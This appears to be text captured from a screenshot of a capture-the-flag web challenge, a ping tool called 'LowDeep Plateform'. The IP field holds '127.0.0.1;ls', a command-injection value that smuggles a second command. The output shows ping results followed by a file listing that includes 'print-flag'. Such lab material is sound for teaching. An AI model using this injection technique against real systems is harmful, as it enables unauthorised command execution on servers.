 LowDeep Plateform
That's our new plateform to perform ping the easy way.
Enter the IP address to ping:
127.0.0.1;ls
Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
_res_
index.php
print-flag
robots.txt